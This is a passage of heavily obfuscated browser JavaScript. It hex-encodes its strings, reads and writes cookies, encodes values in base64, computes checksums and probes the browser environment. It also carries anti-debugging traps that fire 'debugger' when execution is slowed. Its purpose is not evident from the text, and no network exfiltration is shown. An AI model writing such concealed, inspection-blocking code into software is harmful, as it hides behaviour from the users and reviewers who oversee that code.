'\x28\x57\x65\x47')](_0x2b69c9,_0x4c1343)){_0x33ae58=_0x2f20f6[_0xd528('0xd', '\x58\x47\x4a\x4f')](_0x2a92ca[_0xd528('0xe', '\x44\x33\x4d\x74')](_0x2b69c9++),0xff);if(_0x2b69c9==_0x4c1343){_0x3fa413+=_0x19ec15[_0xd528('0xf', '\x6b\x37\x4a\x78')](_0x2f20f6[_0xd528('0x10', '\x21\x69\x67\x53')](_0x33ae58,0x2));_0x3fa413+=_0x19ec15[_0xd528('0x11', '\x57\x5e\x5d\x2a')]((_0x33ae58&0x3)<<0x4);_0x3fa413+='\x3d\x3d';break;}_0x352a36=_0x2a92ca[_0xd528('0x12', '\x69\x4a\x75\x41')](_0x2b69c9++);if(_0x2f20f6[_0xd528('0x13', '\x6b\x37\x4a\x78')](_0x2b69c9,_0x4c1343)){_0x3fa413+=_0x19ec15[_0xd528('0x14', '\x5e\x6c\x50\x53')](_0x2f20f6[_0xd528('0x15', '\x68\x69\x38\x6c')](_0x33ae58,0x2));_0x3fa413+=_0x19ec15[_0xd528('0x16', '\x5b\x56\x37\x66')](_0x2f20f6[_0xd528('0x17', '\x36\x6d\x78\x44')](_0x2f20f6[_0xd528('0x18', '\x64\x37\x43\x4c')](_0x33ae58,0x3)<<0x4,_0x2f20f6[_0xd528('0x19', '\x64\x37\x43\x4c')](_0x2f20f6[_0xd528('0x1a', '\x44\x33\x4d\x74')](_0x352a36,0xf0),0x4)));_0x3fa413+=_0x19ec15[_0xd528('0x1b', '\x6d\x71\x2a\x21')](_0x2f20f6[_0xd528('0x1c', '\x6a\x4c\x5a\x59')](_0x2f20f6[_0xd528('0x1d', '\x64\x2a\x55\x49')](_0x352a36,0xf),0x2));_0x3fa413+='\x3d';break;}_0x288c82=_0x2a92ca[_0xd528('0x1e', '\x69\x36\x48\x69')](_0x2b69c9++);_0x3fa413+=_0x19ec15[_0xd528('0x1f', '\x53\x28\x7a\x4e')](_0x33ae58>>0x2);_0x3fa413+=_0x19ec15[_0xd528('0x20', '\x34\x29\x46\x46')](_0x2f20f6[_0xd528('0x21', '\x5a\x4d\x35\x39')](_0x33ae58&0x3,0x4)|_0x2f20f6[_0xd528('0x22', '\x42\x6d\x4a\x5d')](_0x352a36,0xf0)>>0x4);_0x3fa413+=_0x19ec15[_0xd528('0x23', '\x21\x69\x67\x53')](_0x2f20f6[_0xd528('0x24', '\x42\x6d\x4a\x5d')](_0x2f20f6[_0xd528('0x25', '\x6b\x37\x4a\x78')](_0x352a36&0xf,0x2),_0x2f20f6[_0xd528('0x26', '\x40\x4f\x2a\x67')](_0x2f20f6[_0xd528('0x27', '\x70\x62\x30\x36')](_0x288c82,0xc0),0x6)));_0x3fa413+=_0x19ec15[_0xd528('0x28', '\x4c\x48\x66\x33')](_0x2f20f6[_0xd528('0x29', '\x4c\x48\x66\x33')](_0x288c82,0x3f));}return _0x3fa413;}function _0xaf92f8(_0x70f33f){var _0x121588=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x121588();return function(_0x59f7ce){_0x3fe759+=_0x59f7ce;return _0x2f20f6[_0xd528('0x2a', '\x57\x66\x61\x78')](_0x70f33f,_0x59f7ce);};}function _0x5e4ff4(){var _0x59e8d5={'\x48\x64\x57':function _0x569d66(_0x2456af,_0x85b3a7){return _0x2456af+_0x85b3a7;}};var _0x1858a0=_0xd528('0x2b', '\x69\x36\x48\x69')[_0xd528('0x2c', '\x6b\x37\x4a\x78')]('\x7c'),_0x29f040=0x0;while(!![]){switch(_0x1858a0[_0x29f040++]){case'\x30':var _0x4eba9a=new _0x21ecd1[_0xd528('0x2d', '\x71\x6a\x46\x5e')](_0xd528('0x2e', '\x65\x53\x4a\x33'));continue;case'\x31':var _0x1830dc=_0x23dee7[_0xd528('0x2f', '\x6a\x4c\x5a\x59')][_0xd528('0x30', '\x57\x66\x61\x78')]('\x3b');continue;case'\x32':_0x259d4e();continue;case'\x33':return _0x45564e;continue;case'\x34':for(var _0x53dd8c=0x0;_0x53dd8c<_0x1830dc[_0xd528('0x31', '\x71\x6a\x46\x5e')];_0x53dd8c++){var _0x3aac02=_0x1830dc[_0x53dd8c][_0xd528('0x32', '\x33\x6b\x4f\x4b')](0x0,_0x1830dc[_0x53dd8c][_0xd528('0x33', '\x28\x57\x65\x47')]('\x3d'));var _0x3b2566=_0x1830dc[_0x53dd8c][_0xd528('0x34', '\x75\x23\x70\x63')](_0x59e8d5[_0xd528('0x35', '\x5a\x4d\x35\x39')](_0x1830dc[_0x53dd8c][_0xd528('0x36', '\x31\x24\x6f\x58')]('\x3d'),0x1),_0x1830dc[_0x53dd8c][_0xd528('0x37', '\x69\x4a\x75\x41')]);if(_0x4eba9a[_0xd528('0x38', '\x40\x4a\x4b\x53')](_0x3aac02)){_0x45564e[_0x45564e[_0xd528('0x39', '\x6b\x37\x4a\x78')]]=_0x3b2566;}}continue;case'\x35':var _0x45564e=new _0x21ecd1[_0xd528('0x3a', '\x33\x6b\x4f\x4b')]();continue;}break;}}function _0x2959d1(_0x399063){var _0x2081af={'\x68\x49\x79':function _0x492be0(_0x20e07e,_0x50cf44){return _0x20e07e+_0x50cf44;},'\x6c\x65\x4c':function _0x109cb3(_0x583e14,_0x44f1b7){return _0x583e14<_0x44f1b7;},'\x48\x4d\x43':function _0x111aea(_0x1dcd17,_0x1788b7){return _0x1dcd17+_0x1788b7;},'\x64\x49\x4f':function _0x2c1c68(_0x3326d2){return _0x3326d2();},'\x46\x65\x54':function _0x39c5f2(_0x5ce4bd,_0x34d089){return _0x5ce4bd==_0x34d089;},'\x57\x6e\x4b':function _0xe06dc9(_0x57baf3,_0x34278f){return _0x57baf3%_0x34278f;},'\x68\x59\x44':function _0x187ffb(_0x499d61,_0x106a40){return _0x499d61/_0x106a40;},'\x65\x6b\x42':function _0x583544(_0x51e6ee,_0x37dae0,_0x12a169,_0xcaa300){return _0x51e6ee(_0x37dae0,_0x12a169,_0xcaa300);},'\x51\x49\x50':function _0x54683c(_0x3738a1,_0x41d013){return _0x3738a1(_0x41d013);},'\x74\x74\x6a':function _0xb2252e(_0x15892f,_0x1ff008,_0x4f8388){return _0x15892f(_0x1ff008,_0x4f8388);},'\x51\x55\x4a':function _0x152077(_0x30d554,_0x71b1b3){return _0x30d554-_0x71b1b3;},'\x72\x74\x67':function _0x111a57(_0x1495a8){return _0x1495a8();},'\x63\x45\x6d':function _0xbc286e(_0x2d8149,_0x3c3671){return _0x2d8149+_0x3c3671;},'\x49\x51\x47':function _0xd4416b(_0x23c919,_0x582a4e){return _0x23c919%_0x582a4e;},'\x4d\x68\x69':function _0x1e5d5f(_0x57f88f,_0x5300bc){return _0x57f88f(_0x5300bc);}};var _0x43bb32=_0xd528('0x3b', '\x75\x34\x36\x4c')[_0xd528('0x3c', '\x5d\x37\x41\x4a')]('\x7c'),_0x4811ae=0x0;while(!![]){switch(_0x43bb32[_0x4811ae++]){case'\x30':var _0xdb5bac='\xb6\x66\xfe\x37\xa1\xad\xa4\xc6';var _0x308d86=0x2;var _0xc8cef3=0x0;var _0xccff53=[];for(var _0xad695e=0x0;_0xad695e<_0xdb5bac['\x6c\x65\x6e\x67\x74\x68'];_0xad695e++){_0xccff53['\x70\x75\x73\x68'](_0xad695e);}var _0xa3db03=_0xccff53.map(function(_0xb00f9f){return (_0xccff53[_0xb00f9f]%_0x308d86)?'':_0xdb5bac[_0xb00f9f];})['\x6a\x6f\x69\x6e']('');var _0x3ed555=_0xccff53.map(function(_0xfd9eaf){return (_0xccff53[_0xfd9eaf]%_0x308d86)?_0xdb5bac[_0xfd9eaf]:'';})['\x6a\x6f\x69\x6e']('');var _0x935019=[];for(var _0xde9f7d=0x0;_0xde9f7d<_0xa3db03['\x6c\x65\x6e\x67\x74\x68']+_0x3ed555['\x6c\x65\x6e\x67\x74\x68'];_0xde9f7d++){_0x935019['\x70\x75\x73\x68'](_0xde9f7d);}var _0xc76eb1=_0x935019.map(function(_0x26cd56){return _0x26cd56%_0x308d86==_0xc8cef3?_0xa3db03[_0x26cd56/_0x308d86]:_0x3ed555[_0x26cd56/_0x308d86|_0xc8cef3];})['\x6a\x6f\x69\x6e']('');var _0x421acf='\x35\x40\xbf\x36\x4a\xa8\x4e\x39';var _0xe149c3=0x2;while(--_0xe149c3){_0x421acf=_0x421acf['\x73\x75\x62\x73\x74\x72'](0x1)+_0x421acf[0x0];}var _0xf8fb17=_0x421acf;var _0x46042f=_0x421acf['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x46042f){_0xf8fb17=_0xf8fb17['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf8fb17[0x0];}var _0x1ce702=_0xd528('0x3e', _0xf8fb17);continue;case'\x31':for(var _0x2147a4=0x0;_0x2081af[_0xd528('0x3f', '\x40\x4f\x2a\x67')](_0x2147a4,_0x553cea[_0xd528('0x40', '\x5d\x44\x5b\x6e')]);_0x2147a4++){_0x11a297[_0xd528('0x41', '\x36\x6d\x78\x44')](_0x2147a4);}continue;case'\x32':for(var _0x151605=0x0;_0x2081af[_0xd528('0x42', '\x63\x70\x24\x66')](_0x151605,_0x2081af[_0xd528('0x43', '\x53\x28\x7a\x4e')](_0xf2b674[_0xd528('0x44', '\x65\x53\x4a\x33')],_0x334b81[_0xd528('0x45', '\x56\x38\x59\x63')]));_0x151605++){_0x51fba6[_0xd528('0x46', '\x64\x2a\x55\x49')](_0x151605);}continue;case'\x33':var _0x304bbb=_0x238fe6[_0xd528('0x47', '\x6a\x5e\x67\x31')]();continue;case'\x34':_0x2081af[_0xd528('0x48', '\x53\x28\x7a\x4e')](_0x259d4e);continue;case'\x35':var _0x12c511={'\x48\x4a\x53':function _0x511d31(_0x4a937c,_0x1ba92){return _0x2081af[_0xd528('0x49', '\x6a\x6b\x6b\x5e')](_0x4a937c,_0x1ba92);},'\x44\x75\x44':function _0x22ba17(_0x1d0021,_0x351d46){return _0x2081af[_0xd528('0x4a', '\x75\x34\x36\x4c')](_0x1d0021,_0x351d46);},'\x65\x67\x56':function _0x3c27e9(_0x252a82,_0x53f958){return _0x2081af[_0xd528('0x4b', '\x58\x47\x4a\x4f')](_0x252a82,_0x53f958);},'\x48\x62\x6e':function _0x5b5ccc(_0x44c5c8,_0x15fd41){return _0x44c5c8|_0x15fd41;}};continue;case'\x36':var _0x334b81=_0x11a297[_0xd528('0x4c', '\x34\x29\x46\x46')](function(_0x539218){return _0x2f20f6[_0xd528('0x4d', '\x44\x33\x4d\x74')](_0x11a297[_0x539218],_0x5557eb)?_0x553cea[_0x539218]:'';})[_0xd528('0x4e', '\x30\x24\x46\x21')]('');continue;case'\x37':var _0x1f5dc2='';continue;case'\x38':_0x528d[_0xd528('0x4f', '\x56\x38\x59\x63')]();continue;case'\x39':var _0x238fe6=new _0x21ecd1[_0xd528('0x50', '\x7a\x51\x69\x54')](_0x2a78c4[_0xd528('0x51', '\x75\x23\x70\x63')]);continue;case'\x31\x30':_0x2081af[_0xd528('0x52', '\x4c\x48\x66\x33')](_0x5894ac,_0xd528('0x53', '\x42\x6d\x4a\x5d'),_0x1df3b2,0x14);continue;case'\x31\x31':var _0x1df3b2;continue;case'\x31\x32':var _0x553cea=_0xd528('0x54', '\x44\x33\x4d\x74');continue;case'\x31\x33':_0x2081af[_0xd528('0x55', '\x68\x69\x38\x6c')](_0x259d4e);continue;case'\x31\x34':var _0x11a297=[];continue;case'\x31\x35':_0x1df3b2=_0x2081af[_0xd528('0x56', '\x57\x66\x61\x78')](btoa,_0x2081af[_0xd528('0x57', '\x4b\x36\x79\x49')](_0x2081af[_0xd528('0x58', '\x69\x4a\x75\x41')](_0x2081af[_0xd528('0x59', '\x57\x5e\x5d\x2a')](_0x2081af[_0xd528('0x5a', '\x71\x6a\x46\x5e')](_0xd528,_0x2081af[_0xd528('0x5b', '\x31\x24\x6f\x58')](_0x528d[_0xd528('0x37', '\x69\x4a\x75\x41')],0x1),_0x1ce702[_0xd528('0x5c', '\x28\x57\x65\x47')](0x0,0x5))+_0xd528('0x5d', '\x42\x71\x62\x44'),_0x304bbb),_0xd528('0x5e', '\x7a\x51\x69\x54')),_0x1f5dc2));continue;case'\x31\x36':var _0x421574=_0x51fba6[_0xd528('0x5f', '\x6d\x71\x2a\x21')](function(_0x1541fb){return _0x12c511[_0xd528('0x60', '\x42\x6d\x4a\x5d')](_0x12c511[_0xd528('0x61', '\x51\x4b\x78\x25')](_0x1541fb,_0x5557eb),_0x3cb954)?_0xf2b674[_0x12c511[_0xd528('0x62', '\x34\x29\x46\x46')](_0x1541fb,_0x5557eb)]:_0x334b81[_0x12c511[_0xd528('0x63', '\x64\x37\x43\x4c')](_0x12c511[_0xd528('0x64', '\x68\x69\x38\x6c')](_0x1541fb,_0x5557eb),_0x3cb954)];})[_0xd528('0x65', '\x6d\x71\x2a\x21')]('');continue;case'\x31\x37':var _0x2a78c4=_0x2081af[_0xd528('0x66', '\x21\x69\x67\x53')](_0x5e4ff4);continue;case'\x31\x38':var _0xf2b674=_0x11a297[_0xd528('0x67', '\x63\x70\x24\x66')](function(_0x1a08f9){return _0x11a297[_0x1a08f9]%_0x5557eb?'':_0x553cea[_0x1a08f9];})[_0xd528('0x68', '\x6a\x4c\x5a\x59')]('');continue;case'\x31\x39':var _0x51fba6=[];continue;case'\x32\x30':for(var _0x3d8e5a=0x0;_0x2081af[_0xd528('0x69', '\x5d\x44\x5b\x6e')](_0x3d8e5a,_0x1ce702[_0xd528('0x6a', '\x57\x5e\x5d\x2a')]);_0x3d8e5a++){_0x1f5dc2+=_0x2081af[_0xd528('0x6b', '\x6a\x59\x68\x63')](_0x1ce702[_0xd528('0x6c', '\x68\x69\x38\x6c')](_0x3d8e5a),_0x304bbb[_0xd528('0x6d', '\x5b\x56\x37\x66')](_0x2081af[_0xd528('0x6e', '\x36\x6d\x78\x44')](_0x3d8e5a,_0x304bbb[_0xd528('0x6f', '\x55\x62\x28\x61')])))[_0xd528('0x70', '\x51\x4b\x78\x25')](0x10);}continue;case'\x32\x31':var _0x5557eb=0x2;continue;case'\x32\x32':var _0x3cb954=0x0;continue;case'\x32\x33':for(var _0x3d8e5a=0x0;_0x2081af[_0xd528('0x71', '\x75\x23\x70\x63')](_0x3d8e5a,_0x2a78c4[_0xd528('0x72', '\x4b\x36\x79\x49')]);_0x3d8e5a++){_0x238fe6[_0x3d8e5a]=_0x2081af[_0xd528('0x73', '\x42\x71\x62\x44')](_0x52b9c7,_0x2081af[_0xd528('0x74', '\x40\x4a\x4b\x53')](_0x399063,_0x2a78c4[_0x3d8e5a]));}continue;case'\x32\x34':_0x528d[_0xd528('0x75', '\x39\x23\x75\x67')](btoa(_0x399063));continue;}break;}}function _0x52b9c7(_0x57aaaf){var _0x3825df=0x0;for(var _0xe98926=0x0;_0x2f20f6[_0xd528('0x76', '\x57\x5e\x5d\x2a')](_0xe98926,_0x57aaaf[_0xd528('0x77', '\x28\x57\x65\x47')]);_0xe98926++){_0x3825df+=_0x57aaaf[_0xd528('0x78', '\x33\x6b\x4f\x4b')](_0xe98926);}_0x2f20f6[_0xd528('0x79', '\x5d\x44\x5b\x6e')](_0x259d4e);return _0x3825df;}function _0x5894ac(_0xd940fb,_0x2ad892,_0x48be45){var _0x31cf04={'\x52\x43\x73':function _0x514feb(_0x3af7c5,_0x50ebf5){return _0x3af7c5+_0x50ebf5;},'\x78\x44\x4f':function _0x3e646b(_0x518689,_0xb4a724){return _0x518689+_0xb4a724;},'\x6e\x78\x78':function _0x470c73(_0x4b4473,_0x16fbb4){return _0x4b4473<_0x16fbb4;},'\x4d\x62\x61':function _0x2a3376(_0x2578cd,_0x16331c){return _0x2578cd%_0x16331c;},'\x69\x6b\x79':function _0x17f867(_0x5daf7e,_0x190d1f){return _0x5daf7e|_0x190d1f;},'\x6d\x6f\x56':function _0x5c337e(_0x34b1fe,_0x446224){return _0x34b1fe/_0x446224;},'\x55\x65\x57':function _0x22d980(_0x412585,_0x50b002){return _0x412585<_0x50b002;}};var _0x412e7d=_0xd528('0x7a', '\x6a\x5e\x67\x31')[_0xd528('0x7b', '\x5a\x4d\x35\x39')]('\x7c'),_0x148c1d=0x0;while(!![]){switch(_0x412e7d[_0x148c1d++]){case'\x30':var _0xa91d2b=_0x304043[_0xd528('0x7c', '\x33\x6b\x4f\x4b')](function(_0x5b2b81){return _0x764efc[_0xd528('0x7d', '\x56\x38\x59\x63')](_0x764efc[_0xd528('0x7e', '\x31\x24\x6f\x58')](_0x5b2b81,_0xc50b01),_0x2f1ede)?_0x5b67ad[_0x764efc[_0xd528('0x7f', '\x4c\x48\x66\x33')](_0x5b2b81,_0xc50b01)]:_0x338827[_0x764efc[_0xd528('0x80', '\x55\x62\x28\x61')](_0x764efc[_0xd528('0x81', '\x5a\x4d\x35\x39')](_0x5b2b81,_0xc50b01),_0x2f1ede)];})[_0xd528('0x82', '\x44\x33\x4d\x74')]('');continue;case'\x31':_0x23dee7[_0xd528('0x83', '\x57\x5e\x5d\x2a')]=_0x31cf04[_0xd528('0x84', '\x41\x26\x31\x66')](_0x31cf04[_0xd528('0x84', '\x41\x26\x31\x66')](_0x31cf04[_0xd528('0x85', '\x65\x53\x4a\x33')](_0xd940fb+'\x3d',_0x2ad892),_0x4ec9c0),_0xd528('0x86', '\x51\x4b\x78\x25'));continue;case'\x32':if(_0x48be45){var _0x1b2607=new _0x21ecd1[_0xd528('0x87', '\x31\x24\x6f\x58')]();_0x1b2607[_0xd528('0x88', '\x78\x54\x6b\x26')](_0x31cf04[_0xd528('0x89', '\x71\x6a\x46\x5e')](_0x1b2607[_0xd528('0x8a', '\x64\x37\x43\x4c')](),_0x48be45*0x3e8));var _0x4ec9c0=_0x31cf04[_0xd528('0x8b', '\x5e\x44\x5a\x33')](_0xd528('0x8c', '\x6a\x59\x68\x63'),_0x1b2607[_0xd528('0x8d', '\x42\x71\x62\x44')]());}continue;case'\x33':var _0x304043=[];continue;case'\x34':var _0x338827=_0x302c2c[_0xd528('0x8e', '\x65\x53\x4a\x33')](function(_0x114d09){return _0x2f20f6[_0xd528('0x8f', '\x63\x70\x24\x66')](_0x302c2c[_0x114d09],_0xc50b01)?_0x356f8a[_0x114d09]:'';})[_0xd528('0x90', '\x39\x23\x75\x67')]('');continue;case'\x35':var _0xc50b01=0x2;continue;case'\x36':var _0x2f1ede=0x0;continue;case'\x37':var _0x4ec9c0='';continue;case'\x38':var _0x356f8a=_0xd528('0x91', '\x21\x69\x67\x53');continue;case'\x39':for(var _0x2d38a1=0x0;_0x31cf04[_0xd528('0x92', '\x5e\x6c\x50\x53')](_0x2d38a1,_0x5b67ad[_0xd528('0x93', '\x40\x4a\x4b\x53')]+_0x338827[_0xd528('0x93', '\x40\x4a\x4b\x53')]);_0x2d38a1++){_0x304043[_0xd528('0x94', '\x6b\x37\x4a\x78')](_0x2d38a1);}continue;case'\x31\x30':var _0x302c2c=[];continue;case'\x31\x31':var _0x5b67ad=_0x302c2c[_0xd528('0x95', '\x68\x69\x38\x6c')](function(_0x23bbce){return _0x2f20f6[_0xd528('0x96', '\x6b\x37\x4a\x78')](_0x302c2c[_0x23bbce],_0xc50b01)?'':_0x356f8a[_0x23bbce];})[_0xd528('0x97', '\x64\x2a\x55\x49')]('');continue;case'\x31\x32':var _0x764efc={'\x6f\x6f\x44':function _0x5670fa(_0x5d2dc3,_0x4dbddc){return _0x5d2dc3==_0x4dbddc;},'\x41\x66\x72':function _0x4b491d(_0x11d37c,_0x3fb76c){return _0x31cf04[_0xd528('0x98', '\x44\x33\x4d\x74')](_0x11d37c,_0x3fb76c);},'\x6c\x72\x46':function _0x2fde55(_0x34034f,_0x25051c){return _0x34034f/_0x25051c;},'\x53\x51\x78':function _0x279d94(_0xba7d2b,_0xf9b38){return _0x31cf04[_0xd528('0x99', '\x40\x4f\x2a\x67')](_0xba7d2b,_0xf9b38);},'\x52\x6d\x7a':function _0x21e94e(_0x1645d2,_0x69f23d){return _0x31cf04[_0xd528('0x9a', '\x40\x4a\x4b\x53')](_0x1645d2,_0x69f23d);}};continue;case'\x31\x33':for(var _0x512015=0x0;_0x31cf04[_0xd528('0x9b', '\x69\x4a\x75\x41')](_0x512015,_0x356f8a[_0xd528('0x9c', '\x7a\x51\x69\x54')]);_0x512015++){_0x302c2c[_0xd528('0x9d', '\x30\x24\x46\x21')](_0x512015);}continue;}break;}}function _0xb0eb64(){var _0x19096b={'\x67\x66\x58':function _0x566bb3(_0x4ac147,_0x787ccd){return _0x2f20f6[_0xd528('0x9e', '\x6a\x4c\x5a\x59')](_0x4ac147,_0x787ccd);},'\x49\x64\x41':function _0x3f8472(_0x3ce6aa,_0x4e3266){return _0x2f20f6[_0xd528('0x9f', '\x72\x41\x33\x76')](_0x3ce6aa,_0x4e3266);},'\x6a\x5a\x78':function _0x1da9bb(_0x5c851d,_0x89c82f){return _0x2f20f6[_0xd528('0xa0', '\x63\x70\x24\x66')](_0x5c851d,_0x89c82f);},'\x6e\x71\x61':function _0x24f1ca(_0x272af6,_0x8a1973){return _0x2f20f6[_0xd528('0xa1', '\x44\x33\x4d\x74')](_0x272af6,_0x8a1973);},'\x4e\x79\x73':function _0x163858(_0x3af1e4,_0x407f95){return _0x3af1e4(_0x407f95);}};function _0x348954(_0x46bc3f){if(_0x19096b[_0xd528('0xa2', '\x5e\x44\x5a\x33')]('',_0x19096b[_0xd528('0xa3', '\x5e\x44\x5a\x33')](_0x46bc3f,_0x46bc3f))[_0xd528('0xa4', '\x6a\x59\x68\x63')]!==0x1||_0x19096b[_0xd528('0xa5', '\x78\x54\x6b\x26')](_0x19096b[_0xd528('0xa6', '\x34\x29\x46\x46')](_0x46bc3f,0x14),0x0)){(function(){}[_0xd528('0xa7', '\x42\x6d\x4a\x5d')](_0xd528('0xa8', '\x30\x24\x46\x21'))());}else{(function(){}[_0xd528('0xa9', '\x5e\x44\x5a\x33')](_0xd528('0xaa', '\x5d\x44\x5b\x6e'))());}return _0x19096b[_0xd528('0xab', '\x5e\x44\x5a\x33')](_0x348954,++_0x46bc3f);}try{return _0x2f20f6[_0xd528('0xac', '\x6a\x4c\x5a\x59')](_0x348954,0x0);}catch(_0x506bee){}};function _0x259d4e(){if(_0x2f20f6[_0xd528('0xad', '\x68\x69\x38\x6c')](_0x2f20f6[_0xd528('0xae', '\x53\x28\x7a\x4e')](new _0x21ecd1[_0xd528('0xaf', '\x56\x38\x59\x63')]()[_0xd528('0xb0', '\x6a\x59\x68\x63')](),_0x50748b),0x1f4)){_0x2f20f6[_0xd528('0xb1', '\x30\x24\x46\x21')](_0xb0eb64);}}function _0x188fea(_0x5f0072){var _0x15499a={'\x4a\x69\x4b':function _0x9affa6(_0x5c0e59,_0x3b6e74){return _0x5c0e59+_0x3b6e74;},'\x41\x65\x71':function _0x560fca(_0x3ca1ce,_0x44f8c8){return _0x3ca1ce<_0x44f8c8;},'\x4e\x42\x73':function _0x3c0a55(_0x31f420,_0x10e583){return _0x31f420!==_0x10e583;},'\x47\x63\x6b':function _0x31a20a(_0x45f93b){return _0x45f93b();},'\x43\x66\x6e':function _0x550ef4(_0x234249,_0x6a16e5){return _0x234249(_0x6a16e5);},'\x55\x4f\x42':function _0x54bb27(_0x200b33,_0x276914){return _0x200b33+_0x276914;},'\x66\x68\x55':function _0x459045(_0x5c3ade,_0x1c51e8){return _0x5c3ade+_0x1c51e8;},'\x44\x45\x45':function _0xa0432c(_0x3114ba,_0x2b5d25){return _0x3114ba===_0x2b5d25;},'\x74\x62\x52':function _0x2c3047(_0x454fda,_0x2e64a3){return _0x454fda===_0x2e64a3;},'\x7a\x4f\x4c':function _0x1f9136(_0x195ba0,_0x2a4696){return _0x195ba0(_0x2a4696);},'\x4c\x58\x51':function _0x53ffd0(_0x2f8ea9,_0x5dafad){return _0x2f8ea9+_0x5dafad;},'\x70\x44\x46':function _0x5964da(_0x3022dc,_0x40672b){return _0x3022dc(_0x40672b);},'\x6f\x71\x51':function _0x2696ff(_0x1f5518,_0x27d699){return _0x1f5518+_0x27d699;},'\x73\x66\x64':function _0x1e7064(_0x2b6716,_0x246c7a){return _0x2b6716(_0x246c7a);},'\x42\x77\x76':function _0x4c15d5(_0x36839a,_0x355707){return _0x36839a===_0x355707;},'\x4e\x63\x67':function _0x279a1b(_0x260882,_0x38a4a0){return _0x260882>_0x38a4a0;},'\x6a\x4b\x4c':function _0x11dae6(_0x234489,_0x231e6a){return _0x234489==_0x231e6a;},'\x76\x54\x58':function _0x5eddd2(_0x1e16c1,_0x180cae){return _0x1e16c1==_0x180cae;},'\x73\x48\x4a':function _0x542138(_0x2a1446,_0x1c8292){return _0x2a1446+_0x1c8292;},'\x6b\x49\x78':function _0x4700ed(_0x2b07b7,_0x43f1df){return _0x2b07b7(_0x43f1df);}};var _0x1a9e0d=_0xd528('0xb2', '\x64\x2a\x55\x49')[_0xd528('0xb3', '\x40\x4a\x4b\x53')]('\x7c'),_0xe98ac1=0x0;while(!![]){switch(_0x1a9e0d[_0xe98ac1++]){case'\x30':while(--_0x193516){_0x40078b=_0x40078b[_0xd528('0x5c', '\x28\x57\x65\x47')](0x1)+_0x40078b[0x0];}continue;case'\x31':var _0x4db0bb=_0x40078b[_0xd528('0xb4', '\x30\x24\x46\x21')]-0x3;continue;case'\x32':var _0x7fa3b3=_0x40078b;continue;case'\x33':var _0xff2f6b='';continue;case'\x34':var _0x40078b=_0xd528('0xb5', '\x58\x47\x4a\x4f');continue;case'\x35':while(--_0x4db0bb){_0x7fa3b3=_0x15499a[_0xd528('0xb6', '\x68\x69\x38\x6c')](_0x7fa3b3[_0xd528('0xb7', '\x53\x28\x7a\x4e')](0x1),_0x7fa3b3[0x0]);}continue;case'\x36':for(var _0x3f28b0=0x0;_0x15499a[_0xd528('0xb8', '\x72\x41\x33\x76')](_0x3f28b0,_0x5f0072[_0xd528('0xb9', '\x75\x34\x36\x4c')]);_0x3f28b0++){var _0x415e54=_0x5f0072[_0x3f28b0][0x0];var _0x4a7afb=_0x5f0072[_0x3f28b0][0x2];switch(_0x5f0072[_0x3f28b0][0x1]){case _0xd528('0xba', '\x33\x6b\x4f\x4b'):try{if(_0x15499a[_0xd528('0xbb', '\x6a\x5e\x67\x31')](typeof _0x15499a[_0xd528('0xbc', '\x64\x37\x43\x4c')](_0x4a7afb),_0xd528('0xbd', '\x6a\x4c\x5a\x59'))){_0x496a0a[_0x496a0a[_0xd528('0xb', '\x42\x6d\x4a\x5d')]]=_0x15499a[_0xd528('0xbe', '\x63\x70\x24\x66')](_0x5428a0,_0x15499a[_0xd528('0xbf', '\x40\x4f\x2a\x67')](_0x415e54,_0xd528('0xc0', '\x6b\x37\x4a\x78')));}else{_0x496a0a[_0x496a0a[_0xd528('0xc1', '\x5d\x37\x41\x4a')]]=_0x15499a[_0xd528('0xc2', '\x5e\x44\x5a\x33')](_0x5428a0,_0x15499a[_0xd528('0xc3', '\x5a\x4d\x35\x39')](_0x415e54,_0xd528('0xc4', '\x4b\x36\x79\x49')));}}catch(_0x3b521d){_0x496a0a[_0x496a0a[_0xd528('0xb9', '\x75\x34\x36\x4c')]]=_0x15499a[_0xd528('0xc5', '\x5b\x56\x37\x66')](_0x5428a0,_0x15499a[_0xd528('0xc6', '\x44\x33\x4d\x74')](_0x415e54,_0xd528('0xc7', '\x5d\x44\x5b\x6e')));}break;case _0xd528('0xc8', '\x6a\x4c\x5a\x59'):try{try{_0xff2f6b=_0x15499a[_0xd528('0xc9', '\x6a\x59\x68\x63')](_0x4a7afb);if(_0x15499a[_0xd528('0xca', '\x57\x66\x61\x78')](typeof _0xff2f6b,_0xd528('0xcb', '\x71\x6a\x46\x5e'))){_0x496a0a[_0x496a0a[_0xd528('0xcc', '\x63\x70\x24\x66')]]=_0x15499a[_0xd528('0xcd', '\x58\x47\x4a\x4f')](_0x5428a0,_0x15499a[_0xd528('0xce', '\x36\x6d\x78\x44')](_0x415e54,_0xd528('0xcf', '\x40\x4f\x2a\x67')));}else if(_0x15499a[_0xd528('0xd0', '\x40\x4f\x2a\x67')](_0xff2f6b,null)){_0x496a0a[_0x496a0a[_0xd528('0xd1', '\x53\x28\x7a\x4e')]]=_0x15499a[_0xd528('0xd2', 